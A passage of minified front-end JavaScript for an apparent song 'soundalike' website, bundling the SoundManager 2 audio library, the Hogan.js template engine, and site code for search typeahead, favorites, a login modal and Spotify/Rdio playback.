a&&(c=Ra?Za:oa.html5.canPlayType("audio/wav")?$a:Za,a.src=c,a._called_unload!==b&&(a._called_load=!1)),Ka&&(fa=null),c},$=function(a){if(!oa.useHTML5Audio||!oa.hasHTML5)return!1;var c,d,f,g,h=a.url||null,i=a.type||null,j=oa.audioFormats;if(i&&oa.html5[i]!==b)return oa.html5[i]&&!e(i);if(!aa){aa=[];for(g in j)j.hasOwnProperty(g)&&(aa.push(g),j[g].related&&(aa=aa.concat(j[g].related)));aa=new RegExp("\\.("+aa.join("|")+")(\\?.*)?$","i")}return f=h?h.toLowerCase().match(aa):null,f&&f.length?f=f[1]:i?(d=i.indexOf(";"),f=(-1!==d?i.substr(0,d):i).substr(6)):c=!1,f&&oa.html5[f]!==b?c=oa.html5[f]&&!e(f):(i="audio/"+f,c=oa.html5.canPlayType({type:i}),oa.html5[f]=c,c=c&&oa.html5[i]&&!e(i)),c},da=function(){function a(a){var b,c,d=!1,e=!1;if(!g||"function"!=typeof g.canPlayType)return d;if(a instanceof Array){for(f=0,c=a.length;c>f;f++)(oa.html5[a[f]]||g.canPlayType(a[f]).match(oa.html5Test))&&(e=!0,oa.html5[a[f]]=!0,oa.flash[a[f]]=!!a[f].match(Ya));d=e}else b=g&&"function"==typeof g.canPlayType?g.canPlayType(a):!1,d=!(!b||!b.match(oa.html5Test));return d}if(!oa.useHTML5Audio||!oa.hasHTML5)return oa.html5.usingFlash=!0,Ia=!0,!1;var c,d,e,f,g=Audio!==b?Sa&&opera.version()<10?new Audio(null):new Audio:null,h={};e=oa.audioFormats;for(c in e)if(e.hasOwnProperty(c)&&(d="audio/"+c,h[c]=a(e[c].type),h[d]=h[c],c.match(Ya)?(oa.flash[c]=!0,oa.flash[d]=!0):(oa.flash[c]=!1,oa.flash[d]=!1),e[c]&&e[c].related))for(f=e[c].related.length-1;f>=0;f--)h["audio/"+e[c].related[f]]=h[c],oa.html5[e[c].related[f]]=h[c],oa.flash[e[c].related[f]]=h[c];return h.canPlayType=g?a:null,oa.html5=n(oa.html5,h),oa.html5.usingFlash=Y(),Ia=oa.html5.usingFlash,!0},y={},L=function(){},P=function(a){return 8===l&&a.loops>1&&a.stream&&(a.stream=!1),a},Q=function(a,b){return a&&!a.usePolicyFile&&(a.onid3||a.usePeakData||a.useWaveformData||a.useEQData)&&(a.usePolicyFile=!0),a},R=function(a){},i=function(){return!1},I=function(a){var b;for(b in a)a.hasOwnProperty(b)&&"function"==typeof a[b]&&(a[b]=i);b=null},J=function(a){a===b&&(a=!1),(ya||a)&&oa.disable(a)},K=function(a){var b,c=null;if(a)if(a.match(/\.swf(\?.*)?$/i)){if(c=a.substr(a.toLowerCase().lastIndexOf(".swf?")+4))return a}else a.lastIndexOf("/")!==a.length-1&&(a+="/");return b=(a&&-1!==a.lastIndexOf("/")?a.substr(0,a.lastIndexOf("/")+1):"./")+oa.movieURL,oa.noSWFCache&&(b+="?ts="+(new Date).getTime()),b},w=function(){l=parseInt(oa.flashVersion,10),8!==l&&9!==l&&(oa.flashVersion=l=Aa);var a=oa.debugMode||oa.debugFlash?"_debug.swf":".swf";oa.useHTML5Audio&&!oa.html5Only&&oa.audioFormats.mp4.required&&9>l&&(oa.flashVersion=l=9),oa.version=oa.versionNumber+(oa.html5Only?" (HTML5-only mode)":9===l?" (AS3/Flash 9)":" (AS2/Flash 8)"),l>8?(oa.defaultOptions=n(oa.defaultOptions,oa.flash9Options),oa.features.buffering=!0,oa.defaultOptions=n(oa.defaultOptions,oa.movieStarOptions),oa.filePatterns.flash9=new RegExp("\\.(mp3|"+cb.join("|")+")(\\?.*)?$","i"),oa.features.movieStar=!0):oa.features.movieStar=!1,oa.filePattern=oa.filePatterns[8!==l?"flash9":"flash8"],oa.movieURL=(8===l?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",a),oa.features.peakData=oa.features.waveformData=oa.features.eqData=l>8},G=function(a,b){qa&&qa._setPolling(a,b)},H=function(){},S=this.getSoundById,N=function(){var a=[];return oa.debugMode&&a.push(O.sm2Debug),oa.debugFlash&&a.push(O.flashDebug),oa.useHighPerformance&&a.push(O.highPerf),a.join(" ")},M=function(){var a=(L("fbHandler"),oa.getMoviePercent()),b=O,c={type:"FLASHBLOCK"};oa.html5Only||(oa.ok()?oa.oMC&&(oa.oMC.className=[N(),b.swfDefault,b.swfLoaded+(oa.didFlashBlock?" "+b.swfUnblocked:"")].join(" ")):(Ia&&(oa.oMC.className=N()+" "+b.swfDefault+" "+(null===a?b.swfTimedout:b.swfError)),oa.didFlashBlock=!0,r({type:"ontimeout",ignoreInit:!0,error:c}),F(c)))},q=function(a,c,d){ua[a]===b&&(ua[a]=[]),ua[a].push({method:c,scope:d||null,fired:!1})},r=function(a){if(a||(a={type:oa.ok()?"onready":"ontimeout"}),!xa&&a&&!a.ignoreInit)return!1;if("ontimeout"===a.type&&(oa.ok()||ya&&!a.ignoreInit))return!1;var b,c,d={success:a&&a.ignoreInit?oa.ok():!ya},e=a&&a.type?ua[a.type]||[]:[],f=[],g=[d],h=Ia&&!oa.ok();for(a.error&&(g[0].error=a.error),b=0,c=e.length;c>b;b++)e[b].fired!==!0&&f.push(e[b]);if(f.length)for(b=0,c=f.length;c>b;b++)f[b].scope?f[b].method.apply(f[b].scope,g):f[b].method.apply(this,g),h||(f[b].fired=!0);return!0},s=function(){a.setTimeout(function(){oa.useFlashBlock&&M(),r(),"function"==typeof oa.onload&&oa.onload.apply(a),oa.waitForWindowLoad&&ea.add(a,"load",s)},1)},ha=function(){if(ga!==b)return ga;var c,d,e,f,g=!1,h=navigator,i=a.ActiveXObject;try{f=h.plugins}catch(j){f=void 0}if(f&&f.length)d="application/x-shockwave-flash",e=h.mimeTypes,e&&e[d]&&e[d].enabledPlugin&&e[d].enabledPlugin.description&&(g=!0);else if(i!==b&&!ra.match(/MSAppHost/i)){try{c=new i("ShockwaveFlash.ShockwaveFlash")}catch(j){c=null}g=!!c,c=null}return ga=g,g},Y=function(){var a,b,c=oa.audioFormats,d=Na&&!!ra.match(/os (1|2|3_0|3_1)\s/i);if(d?(oa.hasHTML5=!1,oa.html5Only=!0,oa.oMC&&(oa.oMC.style.display="none")):oa.useHTML5Audio&&(oa.html5&&oa.html5.canPlayType||(oa.hasHTML5=!1)),oa.useHTML5Audio&&oa.hasHTML5){X=!0;for(b in c)c.hasOwnProperty(b)&&c[b].required&&(oa.html5.canPlayType(c[b].type)?oa.preferFlash&&(oa.flash[b]||oa.flash[c[b].type])&&(a=!0):(X=!1,a=!0))}return oa.ignoreFlash&&(a=!1,X=!0),oa.html5Only=oa.hasHTML5&&oa.useHTML5Audio&&!a,!oa.html5Only},W=function(a){var b,c,d,e=0;if(a instanceof Array){for(b=0,c=a.length;c>b;b++)if(a[b]instanceof Object){if(oa.canPlayMIME(a[b].type)){e=b;break}}else if(oa.canPlayURL(a[b])){e=b;break}a[e].url&&(a[e]=a[e].url),d=a[e]}else d=a;return d},T=function(a){a._hasTimer||(a._hasTimer=!0,!Ta&&oa.html5PollingInterval&&(null===Ga&&0===Fa&&(Ga=setInterval(V,oa.html5PollingInterval)),Fa++))},U=function(a){a._hasTimer&&(a._hasTimer=!1,!Ta&&oa.html5PollingInterval&&Fa--)},V=function(){var a;if(null!==Ga&&!Fa)return clearInterval(Ga),void(Ga=null);for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].isHTML5&&oa.sounds[oa.soundIDs[a]]._hasTimer&&oa.sounds[oa.soundIDs[a]]._onTimer()},F=function(c){c=c!==b?c:{},"function"==typeof oa.onerror&&oa.onerror.apply(a,[{type:c.type!==b?c.type:null}]),c.fatal!==b&&c.fatal&&oa.disable()},ia=function(){if(Ua&&ha()){var a,b,c=oa.audioFormats;for(b in c)if(c.hasOwnProperty(b)&&("mp3"===b||"mp4"===b)&&(oa.html5[b]=!1,c[b]&&c[b].related))for(a=c[b].related.length-1;a>=0;a--)oa.html5[c[b].related[a]]=!1}},this._setSandboxType=function(a){},this._externalInterfaceOK=function(a){if(!oa.swfLoaded){oa.swfLoaded=!0,Wa=!1,Ua&&ia(),setTimeout(k,Pa?100:1)}},E=function(a,c){function d(){}function e(a,b){return'<param name="'+a+'" value="'+b+'" />'}if(va&&wa)return!1;if(oa.html5Only)return w(),d(),oa.oMC=h(oa.movieID),k(),va=!0,wa=!0,!1;var f,g,i,j,l,m,n,o,p=c||oa.url,q=oa.altURL||p,r="JS/Flash audio component (SoundManager 2)",s=D(),t=N(),u=null,v=ta.getElementsByTagName("html")[0];if(u=v&&v.dir&&v.dir.match(/rtl/i),a=a===b?oa.id:a,w(),oa.url=K(_a?p:q),c=oa.url,oa.wmode=!oa.wmode&&oa.useHighPerformance?"transparent":oa.wmode,null!==oa.wmode&&(ra.match(/msie 8/i)||!Pa&&!oa.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(Ha.push(y.spcWmode),oa.wmode=null),f={name:a,id:a,src:c,quality:"high",allowScriptAccess:oa.allowScriptAccess,bgcolor:oa.bgColor,pluginspage:ab+"www.macromedia.com/go/getflashplayer",title:r,type:"application/x-shockwave-flash",wmode:oa.wmode,hasPriority:"true"},oa.debugFlash&&(f.FlashVars="debug=1"),oa.wmode||delete f.wmode,Pa)g=ta.createElement("div"),j=['<object id="'+a+'" data="'+c+'" type="'+f.type+'" title="'+f.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',e("movie",c),e("AllowScriptAccess",oa.allowScriptAccess),e("quality",f.quality),oa.wmode?e("wmode",oa.wmode):"",e("bgcolor",oa.bgColor),e("hasPriority","true"),oa.debugFlash?e("FlashVars",f.FlashVars):"","</object>"].join("");else{g=ta.createElement("embed");for(i in f)f.hasOwnProperty(i)&&g.setAttribute(i,f[i])}if(H(),t=N(),s=D())if(oa.oMC=h(oa.movieID)||ta.createElement("div"),oa.oMC.id)o=oa.oMC.className,oa.oMC.className=(o?o+" ":O.swfDefault)+(t?" "+t:""),oa.oMC.appendChild(g),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0;else{if(oa.oMC.id=oa.movieID,oa.oMC.className=O.swfDefault+" "+t,m=null,l=null,oa.useFlashBlock||(oa.useHighPerformance?m={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(m={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},u&&(m.left=Math.abs(parseInt(m.left,10))+"px"))),Qa&&(oa.oMC.style.zIndex=1e4),!oa.debugFlash)for(n in m)m.hasOwnProperty(n)&&(oa.oMC.style[n]=m[n]);try{Pa||oa.oMC.appendChild(g),s.appendChild(oa.oMC),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0}catch(x){throw new Error(L("domError")+" \n"+x.toString())}}return va=!0,d(),!0},z=function(){return oa.html5Only?(E(),!1):qa?!1:oa.url?(qa=oa.getMovie(oa.id),qa||(Ba?(Pa?oa.oMC.innerHTML=Ca:oa.oMC.appendChild(Ba),Ba=null,va=!0):E(oa.id,oa.url),qa=oa.getMovie(oa.id)),"function"==typeof oa.oninitmovie&&setTimeout(oa.oninitmovie,1),!0):!1},t=function(){setTimeout(u,1e3)},v=function(){a.setTimeout(function(){oa.setup({preferFlash:!1}).reboot(),oa.didFlashBlock=!0,oa.beginDelayedInit()},1)},u=function(){var b,c=!1;oa.url&&(Da||(Da=!0,ea.remove(a,"load",t),ga&&Wa&&!Va||(xa||(b=oa.getMoviePercent(),b>0&&100>b&&(c=!0)),setTimeout(function(){return b=oa.getMoviePercent(),c?(Da=!1,void a.setTimeout(t,1)):void(!xa&&Xa&&(null===b?oa.useFlashBlock||0===oa.flashLoadTimeout?oa.useFlashBlock&&M():!oa.useFlashBlock&&X?v():r({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0===oa.flashLoadTimeout||(!oa.useFlashBlock&&X?v():J(!0))))},oa.flashLoadTimeout))))},x=function(){function b(){ea.remove(a,"focus",x)}return Va||!Wa?(b(),!0):(Xa=!0,Va=!0,Da=!1,t(),b(),!0)},la=function(){},ka=function(){},m=function(b){if(xa)return!1;if(oa.html5Only)return xa=!0,s(),!0;var c,d=oa.useFlashBlock&&oa.flashLoadTimeout&&!oa.getMoviePercent(),e=!0;return d||(xa=!0),c={type:!ga&&Ia?"NO_FLASH":"INIT_TIMEOUT"},(ya||b)&&(oa.useFlashBlock&&oa.oMC&&(oa.oMC.className=N()+" "+(null===oa.getMoviePercent()?O.swfTimedout:O.swfError)),r({type:"ontimeout",error:c,ignoreInit:!0}),F(c),e=!1),ya||(oa.waitForWindowLoad&&!za?ea.add(a,"load",s):s()),e},j=function(){var a,c=oa.setupOptions;for(a in c)c.hasOwnProperty(a)&&(oa[a]===b?oa[a]=c[a]:oa[a]!==c[a]&&(oa.setupOptions[a]=oa[a]))},k=function(){function b(){ea.remove(a,"load",oa.beginDelayedInit)}if(xa)return!1;if(oa.html5Only)return xa||(b(),oa.enabled=!0,m()),!0;z();try{qa._externalInterfaceTest(!1),G(!0,oa.flashPollingInterval||(oa.useHighPerformance?10:50)),oa.debugMode||qa._disableDebug(),oa.enabled=!0,oa.html5Only||ea.add(a,"unload",i)}catch(c){return F({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),J(!0),m(),!1}return m(),b(),!0},A=function(){return C?!1:(C=!0,j(),H(),!ga&&oa.hasHTML5&&oa.setup({useHTML5Audio:!0,preferFlash:!1}),da(),!ga&&Ia&&(Ha.push(y.needFlash),oa.setup({flashLoadTimeout:1})),ta.removeEventListener&&ta.removeEventListener("DOMContentLoaded",A,!1),z(),!0)},ca=function(){return"complete"===ta.readyState&&(A(),ta.detachEvent("onreadystatechange",ca)),!0},B=function(){za=!0,A(),ea.remove(a,"load",B)},ha(),ea.add(a,"focus",x),ea.add(a,"load",t),ea.add(a,"load",B),ta.addEventListener?ta.addEventListener("DOMContentLoaded",A,!1):ta.attachEvent?ta.attachEvent("onreadystatechange",ca):F({type:"NO_DOM2_EVENTS",fatal:!0})}if(!a||!a.document)throw new Error("SoundManager requires a browser with window and document objects.");var d=null;a.SM2_DEFER!==b&&SM2_DEFER||(d=new c),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=c,module.exports.soundManager=d):"function"==typeof define&&define.amd&&define(function(){function b(b){if(!a.soundManager&&b instanceof Function){var d=b(c);d instanceof c&&(a.soundManager=d)}return a.soundManager}return{constructor:c,getInstance:b}}),a.SoundManager=c,a.soundManager=d}(window);var Hogan={};!function(a,b){function c(a){return String(null===a||void 0===a?"":a)}function d(a){return a=c(a),j.test(a)?a.replace(e,"&amp;").replace(f,"&lt;").replace(g,"&gt;").replace(h,"&#39;").replace(i,"&quot;"):a}a.Template=function(a,c,d,e){this.r=a||this.r,this.c=d,this.options=e,this.text=c||"",this.buf=b?[]:""},a.Template.prototype={r:function(a,b,c){return""},v:d,t:c,render:function(a,b,c){return this.ri([a],b||{},c)},ri:function(a,b,c){return this.r(a,b,c)},rp:function(a,b,c,d){var e=c[a];return e?(this.c&&"string"==typeof e&&(e=this.c.compile(e,this.options)),e.ri(b,c,d)):""},rs:function(a,b,c){var d=a[a.length-1];if(!k(d))return void c(a,b,this);for(var e=0;e<d.length;e++)a.push(d[e]),c(a,b,this),a.pop()},s:function(a,b,c,d,e,f,g){var h;return k(a)&&0===a.length?!1:("function"==typeof a&&(a=this.ls(a,b,c,d,e,f,g)),h=""===a||!!a,!d&&h&&b&&b.push("object"==typeof a?a:b[b.length-1]),h)},d:function(a,b,c,d){var e=a.split("."),f=this.f(e[0],b,c,d),g=null;if("."===a&&k(b[b.length-2]))return b[b.length-1];for(var h=1;h<e.length;h++)f&&"object"==typeof f&&e[h]in f?(g=f,f=f[e[h]]):f="";return d&&!f?!1:(d||"function"!=typeof f||(b.push(g),f=this.lv(f,b,c),b.pop()),f)},f:function(a,b,c,d){for(var e=!1,f=null,g=!1,h=b.length-1;h>=0;h--)if(f=b[h],f&&"object"==typeof f&&a in f){e=f[a],g=!0;break}return g?(d||"function"!=typeof e||(e=this.lv(e,b,c)),e):d?!1:""},ho:function(a,b,c,d,e){var f=this.c,g=this.options;g.delimiters=e;var d=a.call(b,d);return d=null==d?String(d):d.toString(),this.b(f.compile(d,g).render(b,c)),!1},b:b?function(a){this.buf.push(a)}:function(a){this.buf+=a},fl:b?function(){var a=this.buf.join("");return this.buf=[],a}:function(){var a=this.buf;return this.buf="",a},ls:function(a,b,c,d,e,f,g){var h=b[b.length-1],i=null;if(!d&&this.c&&a.length>0)return this.ho(a,h,c,this.text.substring(e,f),g);if(i=a.call(h),"function"==typeof i){if(d)return!0;if(this.c)return this.ho(i,h,c,this.text.substring(e,f),g)}return i},lv:function(a,b,d){var e=b[b.length-1],f=a.call(e);return"function"==typeof f&&(f=c(f.call(e)),this.c&&~f.indexOf("{{"))?this.c.compile(f,this.options).render(e,d):c(f)}};var e=/&/g,f=/</g,g=/>/g,h=/\'/g,i=/\"/g,j=/[&<>\"\']/,k=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)}}("undefined"!=typeof exports?exports:Hogan),function(a){function b(a){"}"===a.n.substr(a.n.length-1)&&(a.n=a.n.substring(0,a.n.length-1))}function c(a){return a.trim?a.trim():a.replace(/^\s*|\s*$/g,"")}function d(a,b,c){if(b.charAt(c)!=a.charAt(0))return!1;for(var d=1,e=a.length;e>d;d++)if(b.charAt(c+d)!=a.charAt(d))return!1;return!0}function e(a,b,c,d){for(var h=[],i=null,j=null;a.length>0;)if(j=a.shift(),"#"==j.tag||"^"==j.tag||f(j,d))c.push(j),j.nodes=e(a,j.tag,c,d),h.push(j);else{if("/"==j.tag){if(0===c.length)throw new Error("Closing tag without opener: /"+j.n);if(i=c.pop(),j.n!=i.n&&!g(j.n,i.n,d))throw new Error("Nesting error: "+i.n+" vs. "+j.n);return i.end=j.i,h}h.push(j)}if(c.length>0)throw new Error("missing closing tag: "+c.pop().n);return h}function f(a,b){for(var c=0,d=b.length;d>c;c++)if(b[c].o==a.n)return a.tag="#",!0}function g(a,b,c){for(var d=0,e=c.length;e>d;d++)if(c[d].c==a&&c[d].o==b)return!0}function h(a){return a.replace(u,"\\\\").replace(r,'\\"').replace(s,"\\n").replace(t,"\\r")}function i(a){return~a.indexOf(".")?"d":"f"}function j(a){for(var b="",c=0,d=a.length;d>c;c++){var e=a[c].tag;"#"==e?b+=k(a[c].nodes,a[c].n,i(a[c].n),a[c].i,a[c].end,a[c].otag+" "+a[c].ctag):"^"==e?b+=l(a[c].nodes,a[c].n,i(a[c].n)):"<"==e||">"==e?b+=m(a[c]):"{"==e||"&"==e?b+=n(a[c].n,i(a[c].n)):"\n"==e?b+=p('"\\n"'+(a.length-1==c?"":" + i")):"_v"==e?b+=o(a[c].n,i(a[c].n)):void 0===e&&(b+=p('"'+h(a[c])+'"'))}return b}function k(a,b,c,d,e,f){return"if(_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,0,'+d+","+e+',"'+f+'")){_.rs(c,p,function(c,p,_){'+j(a)+"});c.pop();}"}function l(a,b,c){return"if(!_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,1,0,0,"")){'+j(a)+"};"}function m(a){return'_.b(_.rp("'+h(a.n)+'",c,p,"'+(a.indent||"")+'"));'}function n(a,b){return"_.b(_.t(_."+b+'("'+h(a)+'",c,p,0)));'}function o(a,b){return"_.b(_.v(_."+b+'("'+h(a)+'",c,p,0)));'}function p(a){return"_.b("+a+");"}var q=/\S/,r=/\"/g,s=/\n/g,t=/\r/g,u=/\\/g,v={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};a.scan=function(a,e){function f(){r.length>0&&(s.push(new String(r)),r="")}function g(){for(var a=!0,b=w;b<s.length;b++)if(a=s[b].tag&&v[s[b].tag]<v._v||!s[b].tag&&null===s[b].match(q),!a)return!1;return a}function h(a,b){if(f(),a&&g())for(var c,d=w;d<s.length;d++)s[d].tag||((c=s[d+1])&&">"==c.tag&&(c.indent=s[d].toString()),s.splice(d,1));else b||s.push({tag:"\n"});t=!1,w=s.length}function i(a,b){var d="="+y,e=a.indexOf(d,b),f=c(a.substring(a.indexOf("=",b)+1,e)).split(" ");return x=f[0],y=f[1],e+d.length-1}var j=a.length,k=0,l=1,m=2,n=k,o=null,p=null,r="",s=[],t=!1,u=0,w=0,x="{{",y="}}";for(e&&(e=e.split(" "),x=e[0],y=e[1]),u=0;j>u;u++)n==k?d(x,a,u)?(--u,f(),n=l):"\n"==a.charAt(u)?h(t):r+=a.charAt(u):n==l?(u+=x.length-1,p=v[a.charAt(u+1)],o=p?a.charAt(u+1):"_v","="==o?(u=i(a,u),n=k):(p&&u++,n=m),t=u):d(y,a,u)?(s.push({tag:o,n:c(r),otag:x,ctag:y,i:"/"==o?t-y.length:u+x.length}),r="",u+=y.length-1,n=k,"{"==o&&("}}"==y?u++:b(s[s.length-1]))):r+=a.charAt(u);return h(t,!0),s},a.generate=function(b,c,d){var e='var _=this;_.b(i=i||"");'+j(b)+"return _.fl();";return d.asString?"function(c,p,i){"+e+";}":new a.Template(new Function("c","p","i",e),c,a,d)},a.parse=function(a,b,c){return c=c||{},e(a,"",[],c.sectionTags||[])},a.cache={},a.compile=function(a,b){b=b||{};var c=a+"||"+!!b.asString,d=this.cache[c];return d?d:(d=this.generate(this.parse(this.scan(a,b.delimiters),a,b),a,b),this.cache[c]=d)}}("undefined"!=typeof exports?exports:Hogan);var search=function(){function a(){return $.ajax({type:"GET",url:"/api/soundalike",headers:{"Content-Encoding":"gzip"},success:function(a){e.resolve(a),localStorage.setItem("search_data",a)}}),e.promise}function b(){return search_data}function c(a){a=$.parseJSON(a),console.log(a);var b=new Dataset({name:"soundalikes",local:a,limit:20}).initialize(),c=_.map(_.unique(_.pluck(a,"o_artist").concat(_.pluck(a,"c_artist")),"title"),function(a){return{artist:a.title,value:a.title,link:a.link}}),d=new Dataset({name:"artists",local:c,limit:2}).initialize();console.log(b),console.log(d);var e=['<a href="/{{link}}">','<div class="typeahead--soundalike">','<div class="album-art-wrapper">','<img class="album-art"src={{o_art}} />','<img class="album-art"src={{c_art}} />',"</div>",'<div class="title-wrapper">',"<p> {{c_artist.title}}: {{c_song}}</p>",'<p class="sounds-like-label">sounds like</p> ','<p class="push-half--bottom"> {{o_artist.title}}: {{o_song}}</p>',"</div>",'<div class="view-result">',"<span>View</span>","</div>","</div>","</a>"].join(""),f=['<a class="group display--block typeahead--soundalike" href="/{{link}}">','<div class="title-wrapper  w-100">','<p class="flush--bottom"> {{artist}}</p>','<p class="flush--top muted type--small"> Artist</p>',"</div>","</a>"].join(""),g=Hogan.compile(e),h=Hogan.compile(f);$('input[type="search"]').typeahead({sections:[{name:"artists",source:d,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return h.render(a)}}},{name:"soundalikes",source:b,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return g.render(a)},empty:'<p>Didn\'t find that one. You should <a class="underline" href="/submit">submit it!</a>.</p>'}}]})}function d(){null===localStorage.getItem("search_data")?a().then(function(a){c(search_data),submit.setData(search_data)}):(search_data=localStorage.getItem("search_data"),c(search_data),submit.setData(search_data)),$(document).keyup(function(a){27==a.keyCode&&($(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$('input[type="search"]').blur(),$(".tt-dropdown-menu").hide())}),$(document).on("focus",'[type="search"]',function(){$(".header--main, body").addClass("search--focused"),$('input[type="search"]').typeahead("open"),_gaq.push(["_trackEvent","Engagement","Search entered"])}),$(document).on("click",".search--close",function(){$(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$(".tt-dropdown-menu").hide()}),$(document).on("mouseleave",".tt-suggestion",function(){console.log("blur happened"),$("body").hasClass("search--focused")||$('input[type="search"]').val("")})}search_data=null;var e=Q.defer();return{init:d,data:b}}(),loginModal=function(){function a(){var a=url("path"),b=url("?");$(document).on("click",'[data-protected="true"]',function(c){if(!$("body").hasClass("user--signed-in")){_gaq.push(["_trackEvent","Engagement","Login prompted"]);var d=$(c.target).data("next");d?$('[href*="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+d):a&&b?$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a+"?"+b):a&&$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a),c.preventDefault(),c.stopImmediatePropagation(),$("#loginModal").modal("show")}})}return{init:a}}();$(document).ready(function(){function a(a){var b=null;if(document.cookie&&""!=document.cookie)for(var c=document.cookie.split(";"),d=0;d<c.length;d++){var e=jQuery.trim(c[d]);if(e.substring(0,a.length+1)==a+"="){b=decodeURIComponent(e.substring(a.length+1));break}}return b}function b(a){return $.ajax({type:"POST",url:"/favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function c(a){return $.ajax({type:"POST",url:"/un_favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function d(a){var b=$(".user-favorites").data("fav-num");"increment"===a?b+=1:b-=1,$(".user-favorites").data("fav-num",b),$(".user-favorites .num").html(b)}Modernizr.input.placeholder&&$("html").addClass("input-placeholder");var e=a("csrftoken");$(document).on("click",".js-favorite",function(a){if($("body").hasClass("user--signed-in")){a.preventDefault(),console.log("fav clicked"),d("increment"),_gaq.push(["_trackEvent","Engagement","Like"]);var c=$(this).closest(".soundalike__list_item"),e=$(this).closest(".soundalike__detail_item");c.length?$soundalike=c:$soundalike=e;var f=$soundalike.data("id"),g=$soundalike.data("points")+1;if($soundalike.data("points",g),e.length)console.log("in detail item"),$soundalike.find(".points").html(g).parent().parent().find(".split__title").html('<i class="fi-heart"></i> You Like'),2==g&&(console.log("poitns is two"),$soundalike.find(".points-wrapper").append("s"));else if(g>2){var h=$soundalike.find(".soundalike__actions .smallprint").html().trim(),i=h.slice(0,h.length-1);$soundalike.find(".soundalike__actions .smallprint").html(i)}return $(".user-favorites .badge").addClass("flash"),setTimeout(function(){$(".user-favorites .badge").removeClass("flash")},1500),$soundalike.find(".js-favorite").removeClass("js-favorite favorite").addClass("favorited js-favorited"),b(f)}}),$(document).on("click",".js-favorited",function(){if($("body").hasClass("user--signed-in")){console.log("unfav clicked"),d("decrement");var a=$(this).closest(".soundalike__list_item"),b=$(this).closest(".soundalike__detail_item");a.length?$soundalike=a:$soundalike=b;var e=$soundalike.data("id"),f=$soundalike.data("points")-1;if($soundalike.data("points",f),b.length)$soundalike.find(".points").html(f).parent().parent().find(".split__title").html('<i class="fi-heart"></i> Like?'),2>f&&$soundalike.find(".points-wrapper").html(function(a,b){return b.trim().slice(0,-1)});else if(f>=2){var g=$soundalike.find(".soundalike__actions .smallprint").html().trim(),h=g+"s";$soundalike.find(".soundalike__actions .smallprint").html(h)}return $soundalike.find(".js-favorited").removeClass("js-favorited favorited").addClass("favorite js-favorite"),c(e)}})}),soundManager.setup({url:"http://sjlv4.s3.amazonaws.com/swf",flashVersion:9,debugMode:!0,flashPollingInterval:125,html5PollingInterval:125,useHighPerformance:!0,onready:function(){SM.init()}});var SM=function(){function a(a){return soundManager.createSound({url:a,onload:function(){$(document).trigger("sm-audio-load",[a])},onfinish:function(){b(this)},autoLoad:!0})}function b(a){var b=$('[data-audio="'+a.url+'"]');f(b)}function c(a){_.each(a,function(a){a.pause()})}function d(a,b){return 0===a.playState||a.paused?(c(b),a.play(),!0):(a.pause(),!1)}function e(a){a.addClass("is-playing").find("i").attr("class","fi-pause")}function f(a){a.removeClass("is-playing").find("i").attr("class","fi-play")}function g(a,b,c){_.each(b,function(a){f($(a))}),c?e(a):f(a)}function h(){var b=$("[data-audio]"),c=[];_.each(b,function(e){var f=$(e).data("audio"),h=a(f),i=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);c.push(h),$(e).on("click",function(){var a=d(h,c);g($(this),b,a)}),i&&$(e).addClass("is-loaded")}),$(document).on("sm-audio-load",function(a,b){var c=$('[data-audio="'+b+'"]');c.addClass("is-loaded")})}function i(){h()}return{bind:h,init:i}}(),player_ctrl=function(){function a(){$(".js-player-ctrl").click(function(a){var b=$(a.target).attr("href"),c=$(this).closest(".player-wrapper");c.removeClass("active"),$(b).addClass("active");var d=$(b).data("embed"),e='<iframe src="https://embed.spotify.com/?uri='+d+'" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>';$(b+" .frame-wrap").html(e),rdio_player.clean()})}return{init:a}}(),rdio_player=function(){function a(a,b){var c=$(a.data.player);console.log(b),1===b&&c.removeClass("buffering").addClass("playing")}function b(a){_.each(k,function(a){c({data:{player:a}})});var b=$(a.data.player),d=b.data("key"),e=$(b).data("timestamp")||0;_gaq.push(["_trackEvent","Engagement","Play","rdio_player"]),b.rdio().my_progress?b.rdio().play():b.hasClass("user--none")?b.rdio().play(d):b.rdio().play(d,{initialPosition:utils.ms_to_s(e)}),b.addClass("buffering")}function c(a){var b=$(a.data.player);b.rdio().pause(),b.removeClass("playing")}function d(a,b){var c=$(a.data.player).rdio();c.my_progress=b}function e(a,b){var c=$(a.data.player),d=c.find(".progress__bar"),e=c.data("duration");d.css("width",b/e*100+"%")}function f(){_.each(k,function(a){if("active"!==$(a).attr("class")){var b=k.indexOf(a);b>-1&&k.splice(b,1)}}),console.log(k)}function g(a,b){var c=$(a.target).find(".progress__bar");c.css("width",b.value+"%")}function h(a,b){var 